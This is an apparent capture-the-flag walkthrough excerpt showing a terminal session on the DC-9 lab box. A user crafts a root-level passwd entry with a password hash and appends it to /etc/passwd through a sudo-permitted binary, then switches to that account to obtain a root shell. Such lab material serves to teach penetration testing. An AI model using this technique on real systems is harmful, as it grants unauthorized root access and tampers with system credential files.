 fredf@dc-9:/opt/devstuff/dist/test$ echo 'final1:$6$lFbb8QQt2wX7eUeE$S63c0lmQQPy9FpNzpz5xy688Ur6ZlDQq62BGgeB1tSp5OssLCRc1VhOAIzORv4FplJbZdbR
.hohEqY9LCFlmD/:0:0:final1:/root:/bin/bash' > /tmp/final1
fredf@dc-9:/opt/devstuff/dist/test$ cat /tmp/final1
final1:$6$lFbb8QQt2wX7eUeE$S63c0lmQQPy9FpNzpz5xy688Ur6ZlDQq62BGgeB1tSp5OssLCRc1VhOAIzORv4FplJbZdbR.hohEqY9LCFlmD/:0:0:final1:/root:/bin/bash
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/final1 /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ su final1
Password:
root@dc-9:/opt/devstuff/dist/test# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-9:/opt/devstuff/dist/test#